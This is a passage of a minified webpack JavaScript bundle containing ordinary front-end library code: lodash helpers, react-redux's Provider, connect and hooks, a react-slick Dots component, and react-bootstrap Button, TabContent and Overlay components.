t=e.containerSize,n=e.offset,r=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize();if(r===o)return n;var i=this._getOffsetPercentage({containerSize:t,offset:n,totalSize:r});return Math.round(i*(o-t))}},{key:"_safeOffsetToOffset",value:function(e){var t=e.containerSize,n=e.offset,r=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize();if(r===o)return n;var i=this._getOffsetPercentage({containerSize:t,offset:n,totalSize:o});return Math.round(i*(r-t))}}])}()},VaNO:function(e,t){e.exports=function(e){return this.__data__.has(e)}},WFqU:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n("yLpj"))},WPeF:function(e,t){e.exports=function(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}},WlJJ:function(e,t,n){"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}function o(){for(var e,t,n=0,o="";n<arguments.length;)(e=arguments[n++])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}n.r(t),n.d(t,"clsx",(function(){return o})),t.default=o},WwFo:function(e,t,n){var r=n("juv8"),o=n("7GkX");e.exports=function(e,t){return e&&r(t,o(t),e)}},XGnz:function(e,t,n){var r=n("CH3K"),o=n("BiGR");e.exports=function e(t,n,i,a,l){var u=-1,c=t.length;for(i||(i=o),l||(l=[]);++u<c;){var s=t[u];n>0&&i(s)?n>1?e(s,n-1,i,a,l):r(l,s):a||(l[l.length]=s)}return l}},XKAG:function(e,t,n){var r=n("ut/Y"),o=n("MMmD"),i=n("7GkX");e.exports=function(e){return function(t,n,a){var l=Object(t);if(!o(t)){var u=r(n,3);t=i(t),n=function(e){return u(l[e],e,l)}}var c=e(t,n,a);return c>-1?l[u?t[c]:c]:void 0}}},XYm9:function(e,t,n){var r=n("+K+b");e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},Xi7e:function(e,t,n){var r=n("KMkd"),o=n("adU4"),i=n("tMB7"),a=n("+6XX"),l=n("Z8oC");function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=l,e.exports=u},"Xt/L":function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},"Y+p1":function(e,t,n){var r=n("wF/u");e.exports=function(e,t){return r(e,t)}},YESw:function(e,t,n){var r=n("Cwc5")(Object,"create");e.exports=r},YO3V:function(e,t,n){var r=n("NykK"),o=n("LcsW"),i=n("ExA7"),a=Function.prototype,l=Object.prototype,u=a.toString,c=l.hasOwnProperty,s=u.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=c.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&u.call(n)==s}},Z0cm:function(e,t){var n=Array.isArray;e.exports=n},Z1HP:function(e,t,n){var r=n("ycre"),o=n("quyA"),i=n("q4HE");e.exports=function(e){return o(e)?i(e):r(e)}},Z8oC:function(e,t,n){var r=n("y1pI");e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},ZCgT:function(e,t,n){var r=n("tLB3");e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},ZCpW:function(e,t,n){var r=n("lm/5"),o=n("O7RO"),i=n("IOzZ");e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},ZWtO:function(e,t,n){var r=n("4uTw"),o=n("9Nap");e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},aAZC:function(e,t,n){var r=n("sgoq")((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}));e.exports=r},aCIW:function(e,t,n){"use strict";n.r(t),n.d(t,"Provider",(function(){return fe})),n.d(t,"ReactReduxContext",(function(){return ae})),n.d(t,"batch",(function(){return we})),n.d(t,"connect",(function(){return se})),n.d(t,"createDispatchHook",(function(){return me})),n.d(t,"createSelectorHook",(function(){return be})),n.d(t,"createStoreHook",(function(){return he})),n.d(t,"shallowEqual",(function(){return B})),n.d(t,"useDispatch",(function(){return ye})),n.d(t,"useSelector",(function(){return Se})),n.d(t,"useStore",(function(){return ve}));var r=n("q1tI"),o=n("TCMH"),i=Object.defineProperty,a=Object.defineProperties,l=Object.getOwnPropertyDescriptors,u=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,f=(e,t,n)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,d=(e,t)=>{for(var n in t||(t={}))c.call(t,n)&&f(e,n,t[n]);if(u)for(var n of u(t))s.call(t,n)&&f(e,n,t[n]);return e},p=(e,t)=>a(e,l(t)),h=(e,t)=>{var n={};for(var r in e)c.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&u)for(var r of u(e))t.indexOf(r)<0&&s.call(e,r)&&(n[r]=e[r]);return n},v=r.version.startsWith("19"),m=Symbol.for(v?"react.transitional.element":"react.element"),y=Symbol.for("react.portal"),g=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),S=Symbol.for("react.profiler"),w=Symbol.for("react.consumer"),x=Symbol.for("react.context"),O=Symbol.for("react.forward_ref"),_=Symbol.for("react.suspense"),C=Symbol.for("react.suspense_list"),k=Symbol.for("react.memo"),E=Symbol.for("react.lazy"),T=O,j=k;function P(e){if("object"==typeof e&&null!==e){const{$$typeof:t}=e;switch(t){case m:switch(e=e.type){case g:case S:case b:case _:case C:return e;default:switch(e=e&&e.$$typeof){case x:case O:case E:case k:case w:return e;default:return t}}case y:return t}}}function z(e,t,n,r,{areStatesEqual:o,areOwnPropsEqual:i,areStatePropsEqual:a}){let l,u,c,s,f,d=!1;function p(d,p){const h=!i(p,u),v=!o(d,l,p,u);return l=d,u=p,h&&v?(c=e(l,u),t.dependsOnOwnProps&&(s=t(r,u)),f=n(c,s,u),f):h?(e.dependsOnOwnProps&&(c=e(l,u)),t.dependsOnOwnProps&&(s=t(r,u)),f=n(c,s,u),f):v?function(){const t=e(l,u),r=!a(t,c);return c=t,r&&(f=n(c,s,u)),f}():f}return function(o,i){return d?p(o,i):(l=o,u=i,c=e(l,u),s=t(r,u),f=n(c,s,u),d=!0,f)}}function R(e){return function(t){const n=e(t);function r(){return n}return r.dependsOnOwnProps=!1,r}}function M(e){return e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function L(e,t){return function(t,{displayName:n}){const r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e,void 0)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=M(e);let o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=M(o),o=r(t,n)),o},r}}function I(e,t){return(n,r)=>{throw new Error(`Invalid value of type ${typeof e} for ${t} argument when connecting component ${r.wrappedComponentName}.`)}}function N(e,t,n){return d(d(d({},n),e),t)}function A(e){e()}var D={notify(){},get:()=>[]};function F(e,t){let n,r=D,o=0,i=!1;function a(){c.onStateChange&&c.onStateChange()}function l(){o++,n||(n=t?t.addNestedSub(a):e.subscribe(a),r=function(){let e=null,t=null;return{clear(){e=null,t=null},notify(){A(()=>{let t=e;for(;t;)t.callback(),t=t.next})},get(){const t=[];let n=e;for(;n;)t.push(n),n=n.next;return t},subscribe(n){let r=!0;const o=t={callback:n,next:null,prev:t};return o.prev?o.prev.next=o:e=o,function(){r&&null!==e&&(r=!1,o.next?o.next.prev=o.prev:t=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}())}function u(){o--,n&&0===o&&(n(),n=void 0,r.clear(),r=D)}const c={addNestedSub:function(e){l();const t=r.subscribe(e);let n=!1;return()=>{n||(n=!0,t(),u())}},notifyNestedSubs:function(){r.notify()},handleChangeWrapper:a,isSubscribed:function(){return i},trySubscribe:function(){i||(i=!0,l())},tryUnsubscribe:function(){i&&(i=!1,u())},getListeners:()=>r};return c}var W=(()=>!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement))(),U=(()=>"undefined"!=typeof navigator&&"ReactNative"===navigator.product)(),H=(()=>W||U?r.useLayoutEffect:r.useEffect)();function $(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function B(e,t){if($(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Object.prototype.hasOwnProperty.call(t,n[r])||!$(e[n[r]],t[n[r]]))return!1;return!0}var q={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},V={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},G={[T]:{$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},[j]:Q};function K(e){return P(e)===k?Q:G[e.$$typeof]||q}var Y=Object.defineProperty,X=Object.getOwnPropertyNames,Z=Object.getOwnPropertySymbols,J=Object.getOwnPropertyDescriptor,ee=Object.getPrototypeOf,te=Object.prototype;function ne(e,t){if("string"!=typeof t){if(te){const n=ee(t);n&&n!==te&&ne(e,n)}let n=X(t);Z&&(n=n.concat(Z(t)));const r=K(e),o=K(t);for(let i=0;i<n.length;++i){const a=n[i];if(!(V[a]||o&&o[a]||r&&r[a])){const n=J(t,a);try{Y(e,a,n)}catch(e){}}}}return e}var re=Symbol.for("react-redux-context"),oe="undefined"!=typeof globalThis?globalThis:{};function ie(){var e;if(!r.createContext)return{};const t=null!=(e=oe[re])?e:oe[re]=new Map;let n=t.get(r.createContext);return n||(n=r.createContext(null),t.set(r.createContext,n)),n}var ae=ie(),le=[null,null];function ue(e,t,n,r,o,i){e.current=r,n.current=!1,o.current&&(o.current=null,i())}function ce(e,t){return e===t}var se=function(e,t,n,{pure:o,areStatesEqual:i=ce,areOwnPropsEqual:a=B,areStatePropsEqual:l=B,areMergedPropsEqual:u=B,forwardRef:c=!1,context:s=ae}={}){const f=s,v=function(e){return e?"function"==typeof e?L(e):I(e,"mapStateToProps"):R(()=>({}))}(e),m=function(e){return e&&"object"==typeof e?R(t=>function(e,t){const n={};for(const r in e){const o=e[r];"function"==typeof o&&(n[r]=(...e)=>t(o(...e)))}return n}(e,t)):e?"function"==typeof e?L(e):I(e,"mapDispatchToProps"):R(e=>({dispatch:e}))}(t),y=function(e){return e?"function"==typeof e?function(e){return function(t,{displayName:n,areMergedPropsEqual:r}){let o,i=!1;return function(t,n,a){const l=e(t,n,a);return i?r(l,o)||(o=l):(i=!0,o=l),o}}}(e):I(e,"mergeProps"):()=>N}(n),g=Boolean(e);return e=>{const t=e.displayName||e.name||"Component",n=`Connect(${t})`,o={shouldHandleStateChanges:g,displayName:n,wrappedComponentName:t,WrappedComponent:e,initMapStateToProps:v,initMapDispatchToProps:m,initMergeProps:y,areStatesEqual:i,areStatePropsEqual:l,areOwnPropsEqual:a,areMergedPropsEqual:u};function s(t){const[n,i,a]=r.useMemo(()=>{const e=t,{reactReduxForwardedRef:n}=e,r=h(e,["reactReduxForwardedRef"]);return[t.context,n,r]},[t]),l=r.useMemo(()=>{let e=f;return null==n||n.Consumer,e},[n,f]),u=r.useContext(l),c=Boolean(t.store)&&Boolean(t.store.getState)&&Boolean(t.store.dispatch),s=Boolean(u)&&Boolean(u.store);const v=c?t.store:u.store,m=s?u.getServerState:v.getState,y=r.useMemo(()=>function(e,t){var n=t,{initMapStateToProps:r,initMapDispatchToProps:o,initMergeProps:i}=n,a=h(n,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]);return z(r(e,a),o(e,a),i(e,a),e,a)}(v.dispatch,o),[v]),[b,S]=r.useMemo(()=>{if(!g)return le;const e=F(v,c?void 0:u.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]},[v,c,u]),w=r.useMemo(()=>c?u:p(d({},u),{subscription:b}),[c,u,b]),x=r.useRef(void 0),O=r.useRef(a),_=r.useRef(void 0),C=r.useRef(!1),k=r.useRef(!1),E=r.useRef(void 0);H(()=>(k.current=!0,()=>{k.current=!1}),[]);const T=r.useMemo(()=>()=>_.current&&a===O.current?_.current:y(v.getState(),a),[v,a]),j=r.useMemo(()=>e=>b?function(e,t,n,r,o,i,a,l,u,c,s){if(!e)return()=>{};let f=!1,d=null;const p=()=>{if(f||!l.current)return;const e=t.getState();let n,p;try{n=r(e,o.current)}catch(e){p=e,d=e}p||(d=null),n===i.current?a.current||c():(i.current=n,u.current=n,a.current=!0,s())};return n.onStateChange=p,n.trySubscribe(),p(),()=>{if(f=!0,n.tryUnsubscribe(),n.onStateChange=null,d)throw d}}(g,v,b,y,O,x,C,k,_,S,e):()=>{},[b]);var P,R,M;let L;P=ue,R=[O,x,C,a,_,S],H(()=>P(...R),M);try{L=r.useSyncExternalStore(j,T,m?()=>y(m(),a):T)}catch(e){throw E.current&&(e.message+=`\nThe error may be correlated with this previous error:\n${E.current.stack}\n\n`),e}H(()=>{E.current=void 0,_.current=void 0,x.current=L});const I=r.useMemo(()=>r.createElement(e,p(d({},L),{ref:i})),[i,e,L]);return r.useMemo(()=>g?r.createElement(l.Provider,{value:w},I):I,[l,I,w])}const b=r.memo(s);if(b.WrappedComponent=e,b.displayName=s.displayName=n,c){const t=r.forwardRef((function(e,t){return r.createElement(b,p(d({},e),{reactReduxForwardedRef:t}))}));return t.displayName=n,t.WrappedComponent=e,ne(t,e)}return ne(b,e)}};var fe=function(e){const{children:t,context:n,serverState:o,store:i}=e,a=r.useMemo(()=>{const e=F(i);return{store:i,subscription:e,getServerState:o?()=>o:void 0}},[i,o]),l=r.useMemo(()=>i.getState(),[i]);H(()=>{const{subscription:e}=a;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),l!==i.getState()&&e.notifyNestedSubs(),()=>{e.tryUnsubscribe(),e.onStateChange=void 0}},[a,l]);const u=n||ae;return r.createElement(u.Provider,{value:a},t)};function de(e=ae){return function(){return r.useContext(e)}}var pe=de();function he(e=ae){const t=e===ae?pe:de(e),n=()=>{const{store:e}=t();return e};return Object.assign(n,{withTypes:()=>n}),n}var ve=he();function me(e=ae){const t=e===ae?ve:he(e),n=()=>t().dispatch;return Object.assign(n,{withTypes:()=>n}),n}var ye=me(),ge=(e,t)=>e===t;function be(e=ae){const t=e===ae?pe:de(e),n=(e,n={})=>{const{equalityFn:i=ge}="function"==typeof n?{equalityFn:n}:n;const a=t(),{store:l,subscription:u,getServerState:c}=a,s=(r.useRef(!0),r.useCallback({[e.name]:t=>e(t)}[e.name],[e])),f=Object(o.useSyncExternalStoreWithSelector)(u.addNestedSub,l.getState,c||l.getState,s,i);return r.useDebugValue(f),f};return Object.assign(n,{withTypes:()=>n}),n}var Se=be(),we=A},aaW0:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Dots=void 0;var o=l(n("q1tI")),i=l(n("TSYQ")),a=n("x9Za");function l(e){return e&&e.__esModule?e:{default:e}}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e,t,n){return(t=d(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,d(r.key),r)}}function d(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:String(t)}function p(e,t){return(p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function h(e){var t=function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}();return function(){var n,r=m(e);if(t){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return v(this,n)}}function v(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}t.Dots=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}(d,e);var t,n,r,l=h(d);function d(){return s(this,d),l.apply(this,arguments)}return t=d,(n=[{key:"clickHandler",value:function(e,t){t.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,t=this.props,n=t.onMouseEnter,r=t.onMouseOver,l=t.onMouseLeave,s=t.infinite,f=t.slidesToScroll,d=t.slidesToShow,p=t.slideCount,h=t.currentSlide,v=(e={slideCount:p,slidesToScroll:f,slidesToShow:d,infinite:s}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,m={onMouseEnter:n,onMouseOver:r,onMouseLeave:l},y=[],g=0;g<v;g++){var b=(g+1)*f-1,S=s?b:(0,a.clamp)(b,0,p-1),w=S-(f-1),x=s?w:(0,a.clamp)(w,0,p-1),O=(0,i.default)({"slick-active":s?h>=x&&h<=S:h===x}),_={message:"dots",index:g,slidesToScroll:f,currentSlide:h},C=this.clickHandler.bind(this,_);y=y.concat(o.default.createElement("li",{key:g,className:O},o.default.cloneElement(this.props.customPaging(g),{onClick:C})))}return o.default.cloneElement(this.props.appendDots(y),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({className:this.props.dotsClass},m))}}])&&f(t.prototype,n),r&&f(t,r),Object.defineProperty(t,"prototype",{writable:!1}),d}(o.default.PureComponent)},adU4:function(e,t,n){var r=n("y1pI"),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},alwl:function(e,t,n){var r=n("eUgh"),o=n("ZWtO"),i=n("ut/Y"),a=n("l9OW"),l=n("1LK5"),u=n("sEf8"),c=n("IWTy"),s=n("zZ0H"),f=n("Z0cm");e.exports=function(e,t,n){t=t.length?r(t,(function(e){return f(e)?function(t){return o(t,1===e.length?e[0]:e)}:e})):[s];var d=-1;t=r(t,u(i));var p=a(e,(function(e,n,o){return{criteria:r(t,(function(t){return t(e)})),index:++d,value:e}}));return l(p,(function(e,t){return c(e,t,n)}))}},asDA:function(e,t){e.exports=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},b2z7:function(e,t){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},b80T:function(e,t,n){var r=n("UNi/"),o=n("03A+"),i=n("Z0cm"),a=n("DSRE"),l=n("wJg7"),u=n("c6wG"),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),s=!n&&o(e),f=!n&&!s&&a(e),d=!n&&!s&&!f&&u(e),p=n||s||f||d,h=p?r(e.length,String):[],v=h.length;for(var m in e)!t&&!c.call(e,m)||p&&("length"==m||f&&("offset"==m||"parent"==m)||d&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||l(m,v))||h.push(m);return h}},bg7q:function(e,t,n){"use strict";function r(e="absolute"){return{position:e,top:"0",left:"0",opacity:"0",pointerEvents:"none"}}n.d(t,"a",(function(){return r}))},bxoZ:function(e,t,n){"use strict";var r=n("q1tI"),o=n("TSYQ"),i=n.n(o),a=n("vUet"),l=n("nKUr");const u=r.forwardRef(({className:e,bsPrefix:t,as:n="div",...r},o)=>(t=Object(a.c)(t,"tab-content"),Object(l.jsx)(n,{ref:o,className:i()(e,t),...r})));u.displayName="TabContent",t.a=u},c6wG:function(e,t,n){var r=n("dD9F"),o=n("sEf8"),i=n("mdPL"),a=i&&i.isTypedArray,l=a?o(a):r;e.exports=l},cRqx:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.cellCount,n=e.cellSize,r=e.computeMetadataCallback,o=e.computeMetadataCallbackProps,i=e.nextCellsCount,a=e.nextCellSize,l=e.nextScrollToIndex,u=e.scrollToIndex,c=e.updateScrollOffsetForScrollToIndex;t===i&&("number"!=typeof n&&"number"!=typeof a||n===a)||(r(o),u>=0&&u===l&&c())}},cWnB:function(e,t,n){"use strict";n.r(t);var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("uN4Y"),l=n("vUet"),u=n("nKUr");const c=i.forwardRef(({as:e,bsPrefix:t,variant:n="primary",size:r,active:i=!1,disabled:c=!1,className:s,...f},d)=>{const p=Object(l.c)(t,"btn"),[h,{tagName:v}]=Object(a.b)({tagName:e,disabled:c,...f}),m=v;return Object(u.jsx)(m,{...h,...f,ref:d,disabled:c,className:o()(s,p,i&&"active",n&&`${p}-${n}`,r&&`${p}-${r}`,f.href&&c&&"disabled")})});c.displayName="Button",t.default=c},"cq/+":function(e,t,n){var r=n("mc0g")();e.exports=r},cvCv:function(e,t){e.exports=function(e){return function(){return e}}},dD9F:function(e,t,n){var r=n("NykK"),o=n("shjB"),i=n("ExA7"),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},dDCJ:function(e,t,n){"use strict";n.r(t);var r=n("RjgW"),o=n("17x9"),i=n.n(o),a=n("q1tI"),l=n("Vhrh"),u=(n("2W6z"),n("y8DL")),c=n("lcWJ"),s=n("g403"),f=n("TSYQ"),d=n.n(f),p=n("hTPD"),h=n("ZCiN"),v=n("ccR7"),m=n("KXUJ"),y=n("vUet"),g=n("9vsu"),b=n("AINe");var S=n("7xGa"),w=n("qQzs"),x=n("nKUr");const O=a.forwardRef(({children:e,transition:t=S.a,popperConfig:n={},rootClose:r=!1,placement:o="top",show:i=!1,...l},u)=>{const s=Object(a.useRef)({}),[f,O]=Object(a.useState)(null),[_,C]=function(e){const t=Object(a.useRef)(null),n=Object(y.c)(void 0,"popover"),r=Object(y.c)(void 0,"tooltip"),o=Object(a.useMemo)(()=>({name:"offset",options:{offset:()=>{if(e)return e;if(t.current){if(Object(m.a)(t.current,n))return g.default.POPPER_OFFSET;if(Object(m.a)(t.current,r))return b.default.TOOLTIP_OFFSET}return[0,0]}}}),[e,n,r]);return[t,[o]]}(l.offset),k=Object(c.a)(u,_),E=!0===t?S.a:t||void 0,T=Object(h.a)(e=>{O(e),null==n||null==n.onFirstUpdate||n.onFirstUpdate(e)});return Object(v.a)(()=>{f&&l.target&&(null==s.current.scheduleUpdate||s.current.scheduleUpdate())},[f,l.target]),Object(a.useEffect)(()=>{i||O(null)},[i]),Object(x.jsx)(p.a,{...l,ref:k,popperConfig:{...n,modifiers:C.concat(n.modifiers||[]),onFirstUpdate:T},transition:E,rootClose:r,placement:o,show:i,children:(r,{arrowProps:o,popper:i,show:l})=>{var u;!function(e,t){const{ref:n}=e,{ref:r}=t;e.ref=n.__wrapped||(n.__wrapped=e=>n(Object(w.a)(e))),t.ref=r.__wrapped||(r.__wrapped=e=>r(Object(w.a)(e)))}(r,o);const c=null==i?void 0:i.placement,p=Object.assign(s.current,{state:null==i?void 0:i.state,scheduleUpdate:null==i?void 0:i.update,placement:c,outOfBoundaries:(null==i||null==(u=i.state)||null==(u=u.modifiersData.hide)?void 0:u.isReferenceHidden)||!1,strategy:n.strategy}),h=!!f;return"function"==typeof e?e({...r,placement:c,show:l,...!t&&l&&{className:"show"},popper:p,arrowProps:o,hasDoneInitialMeasure:h}):a.cloneElement(e,{...r,placement:c,arrowProps:o,popper:p,hasDoneInitialMeasure:h,className:d()(e.props.className,!t&&l&&"show"),style:{...e.props.style,...r.style}})}})});O.displayName="Overlay";var _=O;function C(e,t,n){const[o]=t,i=o.currentTarget,a=o.relatedTarget||o.nativeEvent[n];a&&a===i||Object(r.a)(i,a)||e(...t)}i.a.oneOf(["click","hover","focus"]);t.default=({trigger:e=["hover","focus"],overlay:t,children:n,popperConfig:r={},show:o,defaultShow:i=!1,onToggle:f,delay:d,placement:p,flip:h=p&&-1!==p.indexOf("auto"),...v})=>{const m=Object(a.useRef)(null),y=Object(c.a)(m,Object(s.a)(n)),g=Object(l.a)(),b=Object(a.useRef)(""),[S,O]=Object(u.b)(o,i,f),k=function(e){return e&&"object"==typeof e?e:{show:e,hide:e}}(d),{onFocus:E,onBlur:T,onClick:j}="function"!=typeof n?a.Children.only(n).props:{},P=Object(a.useCallback)(()=>{g.clear(),b.current="show",k.show?g.set(()=>{"show"===b.current&&O(!0)},k.show):O(!0)},[k.show,O,g]),z=Object(a.useCallback)(()=>{g.clear(),b.current="hide",k.hide?g.set(()=>{"hide"===b.current&&O(!1)},k.hide):O(!1)},[k.hide,O,g]),R=Object(a.useCallback)((...e)=>{P(),null==E||E(...e)},[P,E]),M=Object(a.useCallback)((...e)=>{z(),null==T||T(...e)},[z,T]),L=Object(a.useCallback)((...e)=>{O(!S),null==j||j(...e)},[j,O,S]),I=Object(a.useCallback)((...e)=>{C(P,e,"fromElement")},[P]),N=Object(a.useCallback)((...e)=>{C(z,e,"toElement")},[z]),A=null==e?[]:[].concat(e),D={ref:e=>{y(Object(w.a)(e))}};return-1!==A.indexOf("click")&&(D.onClick=L),-1!==A.indexOf("focus")&&(D.onFocus=R,D.onBlur=M),-1!==A.indexOf("hover")&&(D.onMouseOver=I,D.onMouseOut=N),Object(x.jsxs)(x.Fragment,{children:["function"==typeof n?n(D):Object(a.cloneElement)(n,D),Object(x.jsx)(_,{...v,show:S,onHide:z,flip:h,placement:p,popperConfig:r,target:m.current,children:t})]})}},dQpi:function(e,t,n){var r=n("yGk4"),o=n("vN+2"),i=n("rEGp"),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},dRu9:function(e,t,n){"use strict";n.d(t,"b",(function(){return f})),n.d(t,"a",(function(){return d}));var r=n("zLVn"),o=n("dI71"),i=n("q1tI"),a=n.n(i),l=n("i8i4"),u=n.n(l),c=!1,s=a.a.createContext(null),f="entering",d="entered",p=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o="exited",r.appearStatus=f):o=d:o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}Object(o.a)(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==f&&n!==d&&(t=f):n!==f&&n!==d||(t="exiting")}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===f){if(this.props.unmountOnExit||this.props.mountOnEnter){var 